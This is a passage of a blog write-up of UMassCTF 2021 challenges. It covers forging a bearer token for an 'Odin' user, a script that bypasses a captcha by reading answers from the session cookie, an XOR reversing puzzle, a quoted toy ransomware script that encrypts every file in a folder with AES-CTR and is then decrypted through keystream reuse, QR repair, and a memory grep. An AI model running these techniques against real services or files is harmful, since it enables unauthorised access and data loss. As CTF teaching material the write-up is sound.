https://klefz.se/wp-content/uploads/2021/03/image-50.png?w=300 300w" sizes="(max-width: 708px) 100vw, 708px" /></figure></div>



<p class="wp-block-paragraph">Lets modify the request and add the bearer token and see what happens.</p>



<pre class="wp-block-preformatted">GET /heim HTTP/1.1
Host: 104.197.195.221:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTYxNjg0NTU0OSwianRpIjoiNmYzN2M2NTgtOWVhMC00ZWViLWEzOWEtMzQ4NGFhMjc4OGJmIiwibmJmIjoxNjE2ODQ1NTQ5LCJ0eXBlIjoiYWNjZXNzIiwic3ViIjoidGVzdCIsImV4cCI6MTYxNjg0NjQ0OX0.WsVvaw5BK30znH8z84eW-FBGMdCm2UfuyZENi4kspqU</pre>



<pre class="wp-block-preformatted">HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Sat, 27 Mar 2021 11:47:12 GMT
Connection: close
Content-Type: application/json
Content-Length: 2252

{
  "msg": "[base64]"
}</pre>



<p class="wp-block-paragraph">Now we got a response with a base64 encoded message, decoding the message gives us a schema for the api.</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: jscript; auto-links: false; gutter: false; title: ; quick-code: false; notranslate" title="">
{
    "api": {
        "v1": {
            "/auth": {
                "get": {
                    "summary": "Debugging method for authorization post",
                    "security": "None",
                    "parameters": {
                        "access_token": {
                            "required": true,
                            "description": "Access token from recently authorized Viking",
                            "in": "path",
                        },
                        "jwt_secret_key": {
                            "required": false,
                            "description": "Debugging - should be removed in prod Heim",
                            "in": "path"
                        }
                    }
                },
                "post": {
                    "summary": "Authorize yourself as a Viking",
                    "security": "None",
                    "parameters": {
                        "username": {
                            "required": true,
                            "description": "Your Viking name",
                            "in": "body",
                            "content": "multipart/x-www-form-urlencoded"
                        }
                    }
                }
            },
            "/heim": {
                "get": {
                    "summary": "List the endpoints available to named Vikings",
                    "security": "BearerAuth"
                }
            },
            "/flag": {
                "get": {
                    "summary": "Retrieve the flag",
                    "security": "BearerAuth"
                }
            }
        }
    }
}
</pre></div>


<p class="wp-block-paragraph">The last entry in the schema reveals a <strong>/flag</strong> endpoint with bearer authentication, lets try it out.</p>



<pre class="wp-block-preformatted">GET /flag HTTP/1.1
Host: 104.197.195.221:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTYxNjg0NTU0OSwianRpIjoiNmYzN2M2NTgtOWVhMC00ZWViLWEzOWEtMzQ4NGFhMjc4OGJmIiwibmJmIjoxNjE2ODQ1NTQ5LCJ0eXBlIjoiYWNjZXNzIiwic3ViIjoidGVzdCIsImV4cCI6MTYxNjg0NjQ0OX0.WsVvaw5BK30znH8z84eW-FBGMdCm2UfuyZENi4kspqU</pre>



<pre class="wp-block-preformatted">HTTP/1.1 401 UNAUTHORIZED
Server: gunicorn/20.0.4
Date: Sat, 27 Mar 2021 11:49:21 GMT
Connection: close
Content-Type: application/json
Content-Length: 77

{
  "msg": "You are not worthy. Only the AllFather Odin may view the flag"
}</pre>



<p class="wp-block-paragraph">Ok, so we need to be authenticated as <strong>Odin</strong>, lets head back to the start page and generate a token for <strong>Odin</strong>. Using the new token to call the /flag endpoint returns the flag.</p>



<pre class="wp-block-preformatted">UMASS{liveheim_laughheim_loveheim}</pre>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">PikCha</h2>



<p class="wp-block-paragraph">Web &#8211; 241pts</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">For this challenge we get a captcha-like image to break 500 times.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1863" data-permalink="https://klefz.se/image-51-3/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-51.png" data-orig-size="417,288" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-51" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-51.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-51.png?w=417" loading="lazy" width="417" height="288" src="https://klefz.se/wp-content/uploads/2021/03/image-51.png?w=417" alt="" class="wp-image-1863" srcset="https://klefz.se/wp-content/uploads/2021/03/image-51.png 417w, https://klefz.se/wp-content/uploads/2021/03/image-51.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/image-51.png?w=300 300w" sizes="(max-width: 417px) 100vw, 417px" /></figure></div>



<p class="wp-block-paragraph">Checking out the cookies we can see that we have a cookie named session which contains some base64 encoded data.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1865" data-permalink="https://klefz.se/image-52-3/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-52.png" data-orig-size="530,191" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-52" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-52.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-52.png?w=530" loading="lazy" width="530" height="191" src="https://klefz.se/wp-content/uploads/2021/03/image-52.png?w=530" alt="" class="wp-image-1865" srcset="https://klefz.se/wp-content/uploads/2021/03/image-52.png 530w, https://klefz.se/wp-content/uploads/2021/03/image-52.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/image-52.png?w=300 300w" sizes="(max-width: 530px) 100vw, 530px" /></figure></div>



<p class="wp-block-paragraph">Decoding the base64 part we get some JSON data.</p>



<pre class="wp-block-preformatted">{"answer":[95,11,24,44],"correct":0,"image":"./static/chall-images/maIoxghuCl.jpg"}</pre>



<p class="wp-block-paragraph">Lets see if the values in the <em>answer</em> array works.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1868" data-permalink="https://klefz.se/image-53-3/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-53.png" data-orig-size="370,242" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-53" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-53.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-53.png?w=370" loading="lazy" width="370" height="242" src="https://klefz.se/wp-content/uploads/2021/03/image-53.png?w=370" alt="" class="wp-image-1868" srcset="https://klefz.se/wp-content/uploads/2021/03/image-53.png 370w, https://klefz.se/wp-content/uploads/2021/03/image-53.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/image-53.png?w=300 300w" sizes="(max-width: 370px) 100vw, 370px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1869" data-permalink="https://klefz.se/image-54-2/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-54.png" data-orig-size="352,240" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-54" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-54.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-54.png?w=352" loading="lazy" width="352" height="240" src="https://klefz.se/wp-content/uploads/2021/03/image-54.png?w=352" alt="" class="wp-image-1869" srcset="https://klefz.se/wp-content/uploads/2021/03/image-54.png 352w, https://klefz.se/wp-content/uploads/2021/03/image-54.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/image-54.png?w=300 300w" sizes="(max-width: 352px) 100vw, 352px" /></figure></div>



<p class="wp-block-paragraph">Ok, so we got the answer to the captcha in the session cookie for each request, using the following script we can solve all 500.</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: python; auto-links: false; gutter: false; title: ; quick-code: false; notranslate" title="">
#!/usr/bin/env python3

import requests
import base64
import json

cookies = {}
url = 'http://34.121.84.161:8084/'

def get_session_data(session_cookie):
    return json.loads(base64.b64decode(session_cookie.split('.')&#91;0] + '==='))

while True:
    r = requests.get(url, cookies=cookies)
    session_data = get_session_data(r.cookies&#91;'session'])

    answer = ' '.join(map(str, session_data&#91;'answer']))
    r = requests.post(url, data = {'guess': answer}, cookies=r.cookies)
    cookies = r.cookies
    session_data = get_session_data(r.cookies&#91;'session'])
    print(session_data)

    if session_data&#91;'correct'] == 500:
        print(r.text)
        break
</pre></div>


<p class="wp-block-paragraph">After running this script we get the flag.</p>



<pre class="wp-block-preformatted">UMASS{G0tt4_c4tch_th3m_4ll_17263548}</pre>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">easteregg</h2>



<p class="wp-block-paragraph">Reverse Engineering &#8211; 50pts</p>



<h3 class="wp-block-heading">Description</h3>



<p class="wp-block-paragraph">Dangeresque likes easter eggs.</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">Disassembling the binary with Ghidra and taking a look at the <code>main</code> function we find the game loop with a bunch of command checks. Right after the loop we can find another loop that XOR:s two values.</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: cpp; auto-links: false; gutter: false; title: ; quick-code: false; notranslate" title="">
while (local_194 &lt; 0x23) {
  putchar((int)(char)(LHEIBZNXEKQSAPHHUWTQ&#91;local_194] ^ COJASZQHPZXKLAPHRHOK&#91;local_194]));
  local_194 = local_194 + 1;
}
</pre></div>


<p class="wp-block-paragraph">Extracting the values we get a ASCII string and a byte array.</p>



<pre class="wp-block-preformatted">LHEIBZNXEKQSAPHHUWTQ =
\x12\x18\x08\x0a\x10\x37\x37\x66\x28\x17\x78\x60\x67\x29\x18\x26\x07\x2b\x37\x28\x0b\x35\x76\x37\x20\x11\x2f\x37\x24\x64\x37\x2a\x7a\x3e\x35

COJASZQHPZXKLAPHRHOK =
GUIYCLZVEHIPWBGOXHVFTGEVDNNDWWZHKGH
</pre>



<p class="wp-block-paragraph">When XOR:ing these arrays we get the flag.</p>



<pre class="wp-block-preformatted">UMASS{m0m_100k_i_can_r3ad_ass3mb1y}</pre>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">malware</h2>



<p class="wp-block-paragraph">Cryptography &#8211; 434pts</p>



<h3 class="wp-block-heading">Description</h3>



<p class="wp-block-paragraph">We&#8217;ve identified some ransomeware on one of our employee&#8217;s systems, but it seems like it was made by a script kiddie. Think you can decrypt the files for us?</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">For this challenge we get a python script, <strong>malware.py</strong>, and four encrypted files.</p>



<pre class="wp-block-preformatted">CTF-favicon.png.enc
flag.txt.enc
malware.py.enc
shopping_list.txt.enc</pre>



<p class="wp-block-paragraph">Lets start by examining the python script.</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: python; auto-links: false; gutter: false; title: ; quick-code: false; notranslate" title="">
from Crypto.Cipher import AES
from Crypto.Util import Counter
import binascii
import os

key = os.urandom(16)
iv = int(binascii.hexlify(os.urandom(16)), 16)

for file_name in os.listdir():
    data = open(file_name, 'rb').read()

    cipher = AES.new(key, AES.MODE_CTR, counter = Counter.new(128, initial_value=iv))
    
    enc = open(file_name + '.enc', 'wb')
    enc.write(cipher.encrypt(data))

    iv += 1
</pre></div>


<p class="wp-block-paragraph">So each of the encrypted files are encrypted with AES Counter mode, using the same random key but incrementing the initial value.</p>



<p class="wp-block-paragraph">If we take a look at how the AES Counter mode works we may find out how to decrypt the files.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1882" data-permalink="https://klefz.se/image-55-2/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-55.png" data-orig-size="601,242" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-55" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-55.png?w=300" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-55.png?w=601" loading="lazy" width="601" height="242" src="https://klefz.se/wp-content/uploads/2021/03/image-55.png?w=601" alt="" class="wp-image-1882" srcset="https://klefz.se/wp-content/uploads/2021/03/image-55.png 601w, https://klefz.se/wp-content/uploads/2021/03/image-55.png?w=150 150w, https://klefz.se/wp-content/uploads/2021/03/image-55.png?w=300 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure></div>



<p class="wp-block-paragraph">So the counter mode encryption generates a new encryption block from the key and the counter with the length of the key. Then the encryption block is XOR:ed with the first block of the plaintext to generate the first block of the ciphertext. For each subsequent block the counter is incremented by one.</p>



<p class="wp-block-paragraph">If we take a look at how the <em>malware.py</em> works we can see that for each file it increments the initial value by one, meaning that the second encryption block of the first encrypted file are equal to the first block of the second encrypted file, the third encryption block of the first file are equal to the second block of the second file and the first block of the third file and so on.</p>



<p class="wp-block-paragraph">Since we have the plaintext of the <em>malware.py.enc</em>, we are able to get the encryption blocks used by XOR:ing each byte of <em>malware.py</em> with <em>malware.py.enc</em>. And if we are lucky, the encryption blocks used to encrypt <em>flag.txt.enc</em> is within the blocks we can restore.</p>



<p class="wp-block-paragraph">As it turns out, we are lucky, and the encryption blocks used to encrypt <em>flag.txt.enc</em> starts at the second block of the recovered blocks. Using the following script we can decrypt <em>flag.txt.enc</em>.</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: python; auto-links: false; gutter: false; title: ; quick-code: false; notranslate" title="">
#!/usr/bin/env python3

plaintext = open('malware.py', 'rb').read()
encrypted = open('enc/malware.py.enc', 'rb').read()
key = bytearray()

for idx in range(0,len(plaintext)):
    key.append(plaintext&#91;idx] ^ encrypted&#91;idx])

encrypted = open('enc/flag.txt.enc', 'rb').read()

key = key&#91;32:]

decrypted = bytearray()
for idx in range(0, len(encrypted)):
    decrypted.append((key&#91;idx % len(key)]) ^ encrypted&#91;idx])

print(decrypted.decode())
</pre></div>


<pre class="wp-block-preformatted">UMASS{m4lw4re_st1ll_n33ds_g00d_c4ypt0}</pre>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">Scan Me</h2>



<p class="wp-block-paragraph">Misc &#8211; 128pts</p>



<h3 class="wp-block-heading">Description</h3>



<p class="wp-block-paragraph">The top layer is a lie.</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">Attached is a GIMP XCF image file. Opening the file in GIMP we get a white image, taking a look at the layers reveals that there&#8217;s another layer beneath the white layer.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1887" data-permalink="https://klefz.se/image-56-2/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-56.png" data-orig-size="197,125" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-56" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-56.png?w=197" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-56.png?w=197" loading="lazy" width="197" height="125" src="https://klefz.se/wp-content/uploads/2021/03/image-56.png?w=197" alt="" class="wp-image-1887" srcset="https://klefz.se/wp-content/uploads/2021/03/image-56.png 197w, https://klefz.se/wp-content/uploads/2021/03/image-56.png?w=150 150w" sizes="(max-width: 197px) 100vw, 197px" /></figure></div>



<p class="wp-block-paragraph">Hiding the top layer reveals a broken QR-code.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1889" data-permalink="https://klefz.se/image-57-2/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-57.png" data-orig-size="301,433" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-57" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-57.png?w=209" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-57.png?w=301" loading="lazy" width="301" height="433" src="https://klefz.se/wp-content/uploads/2021/03/image-57.png?w=301" alt="" class="wp-image-1889" srcset="https://klefz.se/wp-content/uploads/2021/03/image-57.png 301w, https://klefz.se/wp-content/uploads/2021/03/image-57.png?w=104 104w, https://klefz.se/wp-content/uploads/2021/03/image-57.png?w=209 209w" sizes="(max-width: 301px) 100vw, 301px" /></figure></div>



<p class="wp-block-paragraph">Restoring the obvious parts of the QR code we get the following image.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img data-attachment-id="1891" data-permalink="https://klefz.se/image-58/" data-orig-file="https://klefz.se/wp-content/uploads/2021/03/image-58.png" data-orig-size="211,210" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-58" data-image-description="" data-image-caption="" data-medium-file="https://klefz.se/wp-content/uploads/2021/03/image-58.png?w=211" data-large-file="https://klefz.se/wp-content/uploads/2021/03/image-58.png?w=211" loading="lazy" width="211" height="210" src="https://klefz.se/wp-content/uploads/2021/03/image-58.png?w=211" alt="" class="wp-image-1891" srcset="https://klefz.se/wp-content/uploads/2021/03/image-58.png 211w, https://klefz.se/wp-content/uploads/2021/03/image-58.png?w=150 150w" sizes="(max-width: 211px) 100vw, 211px" /></figure></div>



<p class="wp-block-paragraph">Using <a rel="noreferrer noopener" href="https://merricx.github.io/qrazybox/" target="_blank">QRazyBox</a> we can upload our partially restored QR code and decode it to retrieve an imgur link. Following that link we get an image containing the flag.</p>



<pre class="wp-block-preformatted">UMASS{QR-3Z-m0d3}</pre>



<hr class="wp-block-separator" />



<h2 class="wp-block-heading">Notes</h2>



<p class="wp-block-paragraph">Forensics &#8211; 50pts</p>



<h3 class="wp-block-heading">Description</h3>



<p class="wp-block-paragraph">The breach seems to have originated from this host. Can you find the user&#8217;s mistake? Here is a memory image of their workstation from that day.</p>



<h3 class="wp-block-heading">Solution</h3>



<p class="wp-block-paragraph">Attached is a memory image, running <code>strings -n 8 -e l image.mem | grep UMASS</code> returns the flag.</p>



<pre class="wp-block-preformatted">UMASS{$3CUR3_$70Rag3}</pre>



<p class="wp-block-paragraph"></p>
<div id="jp-post-flair" class="sharedaddy sd-like-enabled sd-sharing-enabled"><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-1835"
				class="share-x sd-button share-icon no-text"
				href="https://klefz.se/2021/03/29/umassctf-2021-write-up/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-1835"
				>
				<span id="sharing-x-1835" hidden>Share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1835"
				class="share-reddit sd-button share-icon no-text"
				href="https://klefz.se/2021/03/29/umassctf-2021-write-up/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1835"
				>
				<span id="sharing-reddit-1835" hidden>Share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1835"
				class="share-linkedin sd-button share-icon no-text"
				href="https://klefz.se/2021/03/29/umassctf-2021-write-up/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1835"
				>
				<span id="sharing-linkedin-1835" hidden>Share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1835"
				class="share-facebook sd-button share-icon no-text"
				href="https://klefz.se/2021/03/29/umassctf-2021-write-up/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1835"
				>
				<span id="sharing-facebook-1835" hidden>Share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1835"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20UMassCTF%202021%20Write-up&#038;body=https%3A%2F%2Fklefz.se%2F2021%2F03%2F29%2Fumassctf-2021-write-up%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1835"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="252ae35f99" data-email-share-track-url="https://klefz.se/2021/03/29/umassctf-2021-write-up/?share=email">
				<span id="sharing-email-1835" hidden>Email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
							
						</div>

					
					<footer class="post-footer">

						
							<div class="post-tags">

								<a href="https://klefz.se/tag/cryptography/" rel="tag">cryptography</a><a href="https://klefz.se/tag/forensics/" rel="tag">forensics</a><a href="https://klefz.se/tag/misc/" rel="tag">misc</a><a href="https://klefz.se/tag/reverse-engineering/" rel="tag">reverse engineering</a><a href="https://klefz.se/tag/web/" rel="tag">web</a>
							</div>

						
						
					</footer>

				</div> <!-- /post-inner -->

			</article> <!-- /post -->

		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://klefz.se/2021/03/15/nahamcon-2021-ctf-write-up/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="navigation-post-title previous-post-title">NahamCon 2021 CTF&nbsp;Write-up</span></a></div><div class="nav-next"><a href="https://klefz.se/2021/04/06/b01lers-ctf-2021-write-up/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="navigation-post-title next-post-title">b01lers CTF 2021&nbsp;Write-up</span></a></div></div>
	</nav>
		
<div id="comments" class="comments-area clear-fix">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/03/29/umassctf-2021-write-up/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://klefz.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">



<div class="comment-form__verbum transparent"></div><div class="verbum-form-meta"><input type='hidden' name='comment_post_ID' value='1835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

			<input type="hidden" name="highlander_comment_nonce" id="highlander_comment_nonce" value="85335eb9f5" />
			<input type="hidden" name="verbum_show_subscription_modal" value="" /></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b96ed8a085" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		
	
	</main> <!-- /content -->

	
<div class="sidebar">
	<aside id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" action="https://klefz.se/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-button"><span class="fa fw fa-search"></span><span class="screen-reader-text">Search</span></button>
</form>
</div><div class="clear"></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://klefz.se/2025/10/14/intigritis-october-challenge-2025-write-up/">Intigriti&#8217;s October Challenge 2025&nbsp;Write-up</a>
									</li>
											<li>
					<a href="https://klefz.se/2025/09/26/the-enduring-echo-htb-holmes-ctf-2025-writeup/">The Enduring Echo &#8211; HTB Holmes CTF 2025&nbsp;Writeup</a>
									</li>
											<li>
					<a href="https://klefz.se/2025/09/26/the-watchmans-residue-htb-holmes-ctf-2025-writeup/">The Watchman&#8217;s Residue &#8211; HTB Holmes CTF 2025&nbsp;Writeup</a>
									</li>
											<li>
					<a href="https://klefz.se/2025/09/26/the-payload-htb-holmes-ctf-2025-writeup/">The Payload &#8211; HTB Holmes CTF 2025&nbsp;Writeup</a>
									</li>
											<li>
					<a href="https://klefz.se/2025/09/26/the-tunnel-without-walls-htb-holmes-ctf-2025-writeup/">The Tunnel Without Walls &#8211; HTB Holmes CTF 2025&nbsp;Writeup</a>
									</li>
					</ul>

		</div><div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-663591"><a href="https://klefz.se/category/ctf/">CTF</a> (31)
</li>
	<li class="cat-item cat-item-196"><a href="https://klefz.se/category/programming/">Programming</a> (3)
</li>
	<li class="cat-item cat-item-299073"><a href="https://klefz.se/category/reversing/">Reversing</a> (23)
</li>
	<li class="cat-item cat-item-801"><a href="https://klefz.se/category/security/">Security</a> (17)
</li>
			</ul>

			</div><div class="clear"></div></aside></div>

	<div class="clear"></div>

</div> <!-- /wrapper -->


<footer class="site-footer">

	<div class="section-inner">
		<a href="#" class="to-the-top" title="To the top"><div class="fa fw fa-arrow-up"></div></a>
		<p class="copyright">&copy; 2026 <a href="https://klefz.se/" title="kza &mdash; Security, reversing and programming" rel="home">kza</a></p>
